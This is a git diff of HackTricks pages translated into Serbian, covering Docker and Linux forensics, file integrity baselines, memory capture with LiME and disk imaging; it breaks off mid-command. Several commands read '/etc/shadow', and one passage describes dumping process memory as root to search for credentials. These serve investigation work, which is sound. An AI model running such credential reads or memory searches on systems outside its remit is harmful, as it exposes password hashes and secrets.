||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje tako što ćete slati PR-ove na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,31 +1,28 @@
|
|||
# Docker Forensics
|
||||
# Forenzika Docker-a
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Container modification
|
||||
|
||||
There are suspicions that some docker container was compromised:
|
||||
## Modifikacija kontejnera
|
||||
|
||||
Postoje sumnje da je neki docker kontejner kompromitovan:
|
||||
```bash
|
||||
docker ps
|
||||
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
|
||||
cc03e43a052a lamp-wordpress "./run.sh" 2 minutes ago Up 2 minutes 80/tcp wordpress
|
||||
```
|
||||
|
||||
You can easily **find the modifications done to this container with regards to the image** with:
|
||||
|
||||
Lako možete **pronaći izmene koje su napravljene na ovom kontejneru u vezi sa slikom** pomoću:
|
||||
```bash
|
||||
docker diff wordpress
|
||||
C /var
|
||||
|
|
@ -39,70 +36,52 @@ A /var/lib/mysql/mysql/time_zone_leap_second.MYI
|
|||
A /var/lib/mysql/mysql/general_log.CSV
|
||||
...
|
||||
```
|
||||
|
||||
In the previous command **C** means **Changed** and **A,** **Added**.\
|
||||
If you find that some interesting file like `/etc/shadow` was modified you can download it from the container to check for malicious activity with:
|
||||
|
||||
U prethodnoj komandi **C** znači **Promenjeno** i **A,** **Dodato**.\
|
||||
Ako primetite da je neka zanimljiva datoteka poput `/etc/shadow` izmenjena, možete je preuzeti iz kontejnera kako biste proverili da li postoji zlonamerna aktivnost pomoću:
|
||||
```bash
|
||||
docker cp wordpress:/etc/shadow.
|
||||
```
|
||||
|
||||
You can also **compare it with the original one** running a new container and extracting the file from it:
|
||||
|
||||
Možete ga takođe **uporediti sa originalnim** pokretanjem nove kontejnera i izvlačenjem datoteke iz njega:
|
||||
```bash
|
||||
docker run -d lamp-wordpress
|
||||
docker cp b5d53e8b468e:/etc/shadow original_shadow #Get the file from the newly created container
|
||||
diff original_shadow shadow
|
||||
```
|
||||
|
||||
If you find that **some suspicious file was added** you can access the container and check it:
|
||||
|
||||
Ako primetite da je **dodat sumnjiv fajl**, možete pristupiti kontejneru i proveriti ga:
|
||||
```bash
|
||||
docker exec -it wordpress bash
|
||||
```
|
||||
## Modifikacije slika
|
||||
|
||||
## Images modifications
|
||||
|
||||
When you are given an exported docker image (probably in `.tar` format) you can use [**container-diff**](https://github.com/GoogleContainerTools/container-diff/releases) to **extract a summary of the modifications**:
|
||||
|
||||
Kada vam je dat izvezena Docker slika (verovatno u `.tar` formatu), možete koristiti [**container-diff**](https://github.com/GoogleContainerTools/container-diff/releases) da **izvučete sažetak modifikacija**:
|
||||
```bash
|
||||
docker save <image> > image.tar #Export the image to a .tar file
|
||||
container-diff analyze -t sizelayer image.tar
|
||||
container-diff analyze -t history image.tar
|
||||
container-diff analyze -t metadata image.tar
|
||||
```
|
||||
|
||||
Then, you can **decompress** the image and **access the blobs** to search for suspicious files you may have found in the changes history:
|
||||
|
||||
Zatim možete **dekompresovati** sliku i **pristupiti blobovima** kako biste pretražili sumnjive datoteke koje ste možda pronašli u istoriji promena:
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
```
|
||||
### Osnovna analiza
|
||||
|
||||
### Basic Analysis
|
||||
|
||||
You can get **basic information** from the image running:
|
||||
|
||||
Možete dobiti **osnovne informacije** o pokrenutoj slici:
|
||||
```bash
|
||||
docker inspect <image>
|
||||
docker inspect <image>
|
||||
```
|
||||
|
||||
You can also get a summary **history of changes** with:
|
||||
|
||||
Takođe možete dobiti sažetak **istorije promena** sa:
|
||||
```bash
|
||||
docker history --no-trunc <image>
|
||||
```
|
||||
|
||||
You can also generate a **dockerfile from an image** with:
|
||||
|
||||
Takođe možete generisati **dockerfile iz slike** pomoću:
|
||||
```bash
|
||||
alias dfimage="docker run -v /var/run/docker.sock:/var/run/docker.sock --rm alpine/dfimage"
|
||||
dfimage -sV=1.36 madhuakula/k8s-goat-hidden-in-layers>
|
||||
```
|
||||
|
||||
### Dive
|
||||
|
||||
In order to find added/modified files in docker images you can also use the [**dive**](https://github.com/wagoodman/dive) (download it from [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) utility:
|
||||
|
||||
Da biste pronašli dodate/izmenjene datoteke u Docker slikama, možete koristiti i [**dive**](https://github.com/wagoodman/dive) (preuzmite ga sa [**releases**](https://github.com/wagoodman/dive/releases/tag/v0.10.0)) alat:
|
||||
```bash
|
||||
#First you need to load the image in your docker repo
|
||||
sudo docker load < image.tar 1 ⨯
|
||||
|
|
@ -111,33 +90,30 @@ Loaded image: flask:latest
|
|||
#And then open it with dive:
|
||||
sudo dive flask:latest
|
||||
```
|
||||
Ovo vam omogućava da **navigirate kroz različite blobove Docker slika** i proverite koje su datoteke izmenjene/dodate. **Crvena** boja označava dodate datoteke, a **žuta** boja označava izmenjene datoteke. Koristite **tab** za prelazak na drugi prikaz i **razmaknicu** za skupljanje/otvaranje foldera.
|
||||
|
||||
This allows you to **navigate through the different blobs of docker images** and check which files were modified/added. **Red** means added and **yellow** means modified. Use **tab** to move to the other view and **space** to collapse/open folders.
|
||||
|
||||
With die you won't be able to access the content of the different stages of the image. To do so you will need to **decompress each layer and access it**.\
|
||||
You can decompress all the layers from an image from the directory where the image was decompressed executing:
|
||||
|
||||
Sa die-om nećete moći da pristupite sadržaju različitih faza slike. Da biste to uradili, moraćete **dekompresovati svaki sloj i pristupiti mu**.\
|
||||
Možete dekompresovati sve slojeve slike iz direktorijuma gde je slika dekompresovana izvršavanjem:
|
||||
```bash
|
||||
tar -xf image.tar
|
||||
for d in `find * -maxdepth 0 -type d`; do cd $d; tar -xf ./layer.tar; cd ..; done
|
||||
```
|
||||
## Poverenijalni podaci iz memorije
|
||||
|
||||
## Credentials from memory
|
||||
Imajte na umu da kada pokrenete Docker kontejner unutar hosta, **možete videti procese koji se izvršavaju na kontejneru sa hosta** tako što ćete pokrenuti `ps -ef`.
|
||||
|
||||
Note that when you run a docker container inside a host **you can see the processes running on the container from the host** just running `ps -ef`
|
||||
|
||||
Therefore (as root) you can **dump the memory of the processes** from the host and search for **credentials** just [**like in the following example**](../../linux-hardening/privilege-escalation/#process-memory).
|
||||
Stoga (kao root) možete **izvući memoriju procesa** sa hosta i pretraživati je u potrazi za **poverenijalnim podacima**, baš [**kao u sledećem primeru**](../../linux-hardening/privilege-escalation/#process-memory).
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,56 +1,52 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Baseline
|
||||
# Osnovna linija
|
||||
|
||||
A baseline consists of taking a snapshot of certain parts of a system to **compare it with a future status to highlight changes**.
|
||||
Osnovna linija se sastoji od snimanja trenutnog stanja određenih delova sistema kako bi se **uporedilo sa budućim stanjem i istakle promene**.
|
||||
|
||||
For example, you can calculate and store the hash of each file of the filesystem to be able to find out which files were modified.\
|
||||
This can also be done with the user accounts created, processes running, services running and any other thing that shouldn't change much, or at all.
|
||||
Na primer, možete izračunati i sačuvati heš svake datoteke na fajl sistemu kako biste saznali koje su datoteke izmenjene.\
|
||||
Ovo se takođe može uraditi sa kreiranim korisničkim nalozima, pokrenutim procesima, pokrenutim servisima i bilo čim drugim što se ne bi trebalo mnogo ili uopšte ne bi trebalo menjati.
|
||||
|
||||
## File Integrity Monitoring
|
||||
## Praćenje integriteta datoteka
|
||||
|
||||
File Integrity Monitoring (FIM) is a critical security technique that protects IT environments and data by tracking changes in files. It involves two key steps:
|
||||
Praćenje integriteta datoteka (FIM) je kritična bezbednosna tehnika koja štiti IT okruženja i podatke praćenjem promena u datotekama. Uključuje dva ključna koraka:
|
||||
|
||||
1. **Baseline Comparison:** Establish a baseline using file attributes or cryptographic checksums (like MD5 or SHA-2) for future comparisons to detect modifications.
|
||||
2. **Real-Time Change Notification:** Get instant alerts when files are accessed or altered, typically through OS kernel extensions.
|
||||
1. **Upoređivanje sa osnovnom linijom:** Uspostavite osnovnu liniju koristeći atribute datoteka ili kriptografske kontrolne sume (poput MD5 ili SHA-2) za buduća upoređivanja radi otkrivanja izmena.
|
||||
2. **Obaveštenje o promeni u realnom vremenu:** Dobijajte trenutna upozorenja kada se datoteke pristupaju ili menjaju, obično putem proširenja jezgra operativnog sistema.
|
||||
|
||||
## Tools
|
||||
## Alati
|
||||
|
||||
* [https://github.com/topics/file-integrity-monitoring](https://github.com/topics/file-integrity-monitoring)
|
||||
* [https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software](https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software)
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it](https://cybersecurity.att.com/blogs/security-essentials/what-is-file-integrity-monitoring-and-why-you-need-it)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,40 +1,37 @@
|
|||
# Linux Forensics
|
||||
# Linux forenzika
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** uz pomoć najnaprednijih alata zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Initial Information Gathering
|
||||
## Početno prikupljanje informacija
|
||||
|
||||
### Basic Information
|
||||
|
||||
First of all, it's recommended to have some **USB** with **good known binaries and libraries on it** (you can just get ubuntu and copy the folders _/bin_, _/sbin_, _/lib,_ and _/lib64_), then mount the USB, and modify the env variables to use those binaries:
|
||||
### Osnovne informacije
|
||||
|
||||
Prvo, preporučuje se da imate neki **USB** sa **poznatim binarnim fajlovima i bibliotekama** (možete jednostavno preuzeti Ubuntu i kopirati foldere _/bin_, _/sbin_, _/lib_ i _/lib64_), zatim montirajte USB i izmenite okruženjske promenljive da biste koristili te binarne fajlove:
|
||||
```bash
|
||||
export PATH=/mnt/usb/bin:/mnt/usb/sbin
|
||||
export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64
|
||||
```
|
||||
|
||||
Once you have configured the system to use good and known binaries you can start **extracting some basic information**:
|
||||
|
||||
Jednom kada ste konfigurisali sistem da koristi dobre i poznate binarne datoteke, možete početi **izvlačiti osnovne informacije**:
|
||||
```bash
|
||||
date #Date and time (Clock may be skewed, Might be at a different timezone)
|
||||
uname -a #OS info
|
||||
|
|
@ -52,51 +49,47 @@ cat /etc/passwd #Unexpected data?
|
|||
cat /etc/shadow #Unexpected data?
|
||||
find /directory -type f -mtime -1 -print #Find modified files during the last minute in the directory
|
||||
```
|
||||
#### Sumnjive informacije
|
||||
|
||||
#### Suspicious information
|
||||
Prilikom dobijanja osnovnih informacija trebali biste proveriti čudne stvari kao što su:
|
||||
|
||||
While obtaining the basic information you should check for weird things like:
|
||||
* **Root procesi** obično se izvršavaju sa niskim PID-om, pa ako pronađete root proces sa velikim PID-om, možete posumnjati
|
||||
* Proverite **registrovane prijave** korisnika bez ljuske unutar `/etc/passwd`
|
||||
* Proverite da li postoje **hešovi lozinki** unutar `/etc/shadow` za korisnike bez ljuske
|
||||
|
||||
* **Root processes** usually run with low PIDS, so if you find a root process with a big PID you may suspect
|
||||
* Check **registered logins** of users without a shell inside `/etc/passwd`
|
||||
* Check for **password hashes** inside `/etc/shadow` for users without a shell
|
||||
### Damp memorije
|
||||
|
||||
### Memory Dump
|
||||
|
||||
To obtain the memory of the running system, it's recommended to use [**LiME**](https://github.com/504ensicsLabs/LiME).\
|
||||
To **compile** it, you need to use the **same kernel** that the victim machine is using.
|
||||
Da biste dobili memoriju pokrenutog sistema, preporučuje se korišćenje [**LiME**](https://github.com/504ensicsLabs/LiME).\
|
||||
Da biste ga **kompajlirali**, morate koristiti **istu kernel verziju** koju koristi žrtvena mašina.
|
||||
|
||||
{% hint style="info" %}
|
||||
Remember that you **cannot install LiME or any other thing** in the victim machine as it will make several changes to it
|
||||
Zapamtite da **ne možete instalirati LiME ili bilo šta drugo** na žrtvenoj mašini jer će to izazvati nekoliko promena na njoj.
|
||||
{% endhint %}
|
||||
|
||||
So, if you have an identical version of Ubuntu you can use `apt-get install lime-forensics-dkms`\
|
||||
In other cases, you need to download [**LiME**](https://github.com/504ensicsLabs/LiME) from github and compile it with correct kernel headers. To **obtain the exact kernel headers** of the victim machine, you can just **copy the directory** `/lib/modules/<kernel version>` to your machine, and then **compile** LiME using them:
|
||||
|
||||
Dakle, ako imate identičnu verziju Ubuntu-a, možete koristiti `apt-get install lime-forensics-dkms`\
|
||||
U drugim slučajevima, morate preuzeti [**LiME**](https://github.com/504ensicsLabs/LiME) sa github-a i kompajlirati ga sa odgovarajućim kernel zaglavljima. Da biste **dobili tačna kernel zaglavlja** žrtvene mašine, jednostavno **kopirajte direktorijum** `/lib/modules/<kernel verzija>` na vašu mašinu, a zatim **kompajlirajte** LiME koristeći ih:
|
||||
```bash
|
||||
make -C /lib/modules/<kernel version>/build M=$PWD
|
||||
sudo insmod lime.ko "path=/home/sansforensics/Desktop/mem_dump.bin format=lime"
|
||||
```
|
||||
LiME podržava 3 **formata**:
|
||||
|
||||
LiME supports 3 **formats**:
|
||||
* Sirovi (svaki segment je konkateniran zajedno)
|
||||
* Padded (isti kao sirovi, ali sa nulama na desnoj strani)
|
||||
* Lime (preporučeni format sa metapodacima)
|
||||
|
||||
* Raw (every segment concatenated together)
|
||||
* Padded (same as raw, but with zeroes in right bits)
|
||||
* Lime (recommended format with metadata
|
||||
LiME se takođe može koristiti za **slanje dumpa preko mreže** umesto da se čuva na sistemu koristeći nešto poput: `path=tcp:4444`
|
||||
|
||||
LiME can also be used to **send the dump via network** instead of storing it on the system using something like: `path=tcp:4444`
|
||||
### Snimanje diska
|
||||
|
||||
### Disk Imaging
|
||||
#### Gašenje
|
||||
|
||||
#### Shutting down
|
||||
Prvo, moraćete **ugasiti sistem**. To nije uvek opcija jer će neki sistemi biti serverski sistemi koje kompanija ne može da priušti da isključi.\
|
||||
Postoje **2 načina** za gašenje sistema, **normalno gašenje** i **isključivanje iz struje**. Prvi način će omogućiti **procesima da se završe kao i obično** i da se **fajl sistem sinhronizuje**, ali će takođe omogućiti mogućem **malveru da uništi dokaze**. Pristup "isključivanje iz struje" može dovesti do **gubitka nekih informacija** (neće biti izgubljeno mnogo informacija jer smo već napravili sliku memorije) i **malver neće imati priliku** da bilo šta uradi u vezi toga. Dakle, ako **sumnjate** da postoji **malver**, samo izvršite **`sync`** **komandu** na sistemu i isključite ga iz struje.
|
||||
|
||||
First of all, you will need to **shut down the system**. This isn't always an option as some times system will be a production server that the company cannot afford to shut down.\
|
||||
There are **2 ways** of shutting down the system, a **normal shutdown** and a **"plug the plug" shutdown**. The first one will allow the **processes to terminate as usual** and the **filesystem** to be **synchronized**, but it will also allow the possible **malware** to **destroy evidence**. The "pull the plug" approach may carry **some information loss** (not much of the info is going to be lost as we already took an image of the memory ) and the **malware won't have any opportunity** to do anything about it. Therefore, if you **suspect** that there may be a **malware**, just execute the **`sync`** **command** on the system and pull the plug.
|
||||
|
||||
#### Taking an image of the disk
|
||||
|
||||
It's important to note that **before connecting your computer to anything related to the case**, you need to be sure that it's going to be **mounted as read only** to avoid modifying any information.
|
||||
#### Snimanje slike diska
|
||||
|
||||
Važno je napomenuti da **pre nego što povežete svoj računar sa bilo čim što je povezano sa slučajem**, morate biti sigurni da će biti **montiran samo za čitanje** kako biste izbegli menjanje bilo kakvih informacija.
|
||||
```bash
|
||||
#Create a raw copy of the disk
|
||||
dd if=<subject device> of=<image file> bs=512
|
||||
|
|
@ -105,35 +98,33 @@ dd if=<subject device> of=<image file> bs=512
|
|||
dcfldd if=<subject device> of=<image file> bs=512 hash=<algorithm> hashwindow=<chunk size> hashlog=<hash file>
|
||||
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
||||
```
|
||||
### Preanaliza slike diska
|
||||
|
||||
### Disk Image pre-analysis
|
||||
|
||||
Imaging a disk image with no more data.
|
||||
|
||||
Kreiranje slike diska bez dodatnih podataka.
|
||||
```bash
|
||||
#Find out if it's a disk image using "file" command
|
||||
file disk.img
|
||||
file disk.img
|
||||
disk.img: Linux rev 1.0 ext4 filesystem data, UUID=59e7a736-9c90-4fab-ae35-1d6a28e5de27 (extents) (64bit) (large files) (huge files)
|
||||
|
||||
#Check which type of disk image it's
|
||||
img_stat -t evidence.img
|
||||
img_stat -t evidence.img
|
||||
raw
|
||||
#You can list supported types with
|
||||
img_stat -i list
|
||||
Supported image format types:
|
||||
raw (Single or split raw file (dd))
|
||||
aff (Advanced Forensic Format)
|
||||
afd (AFF Multiple File)
|
||||
afm (AFF with external metadata)
|
||||
afflib (All AFFLIB image formats (including beta ones))
|
||||
ewf (Expert Witness Format (EnCase))
|
||||
raw (Single or split raw file (dd))
|
||||
aff (Advanced Forensic Format)
|
||||
afd (AFF Multiple File)
|
||||
afm (AFF with external metadata)
|
||||
afflib (All AFFLIB image formats (including beta ones))
|
||||
ewf (Expert Witness Format (EnCase))
|
||||
|
||||
#Data of the image
|
||||
fsstat -i raw -f ext4 disk.img
